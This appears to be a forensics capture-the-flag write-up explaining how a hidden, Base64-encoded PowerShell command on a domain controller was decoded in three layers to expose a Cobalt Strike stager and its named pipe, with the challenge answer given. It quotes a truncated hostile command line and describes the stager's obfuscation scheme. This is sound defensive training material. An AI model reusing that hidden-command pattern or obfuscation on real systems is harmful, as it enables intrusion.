

4) On the DC device, an obfuscated PowerShell command was executed on 2022-03-25 at 07:49:31 (UTC). Decode this command and identify the specific named pipe used within the payload. What is the name of the pipe?
(Hint: You can use tools like CyberChef to deobfuscate the command).

Answer: srvsvc-1-5-5-01334

First, based on the question, I used the WHERE clause on the “TimeCreated” column with the timestamp 2022-03-25 07:49:31 to search for related results.

Second, we can find the executable information: “powershell -nop -w hidden -encodedcommand JABzAD0ATgBlAHcALQBPAGIAagBl……”

After executing this PowerShell command, Windows rejected it because it contained malicious content.

Third, I used CyberChef to decode the content. A total of three decode layers were applied:

Decode Layer 1:
- Input: The Base64 string from the PowerShell command
- Recipe: From Base64 → Decode text (UTF-16LE)
- Result: This reveals a PowerShell script that creates a MemoryStream from another Base64 string, then GZip-decompresses it.

Decode Layer 2:
- Input: The Base64 string from Layer 1 result
- Recipe: From Base64 → Gunzip
- Result: This reveals a Cobalt Strike stager script containing shellcode encoded in yet another Base64 string, XOR’d with key 35.

Decode Layer 3:
- Input: The shellcode Base64 string from Layer 2 result
- Recipe: From Base64 → XOR (key: 35, decimal)
- Result: In the output, by looking for readable ASCII strings, we can find: \\.\pipe\srvsvc-1-5-5-01334 (** It is the final answer)
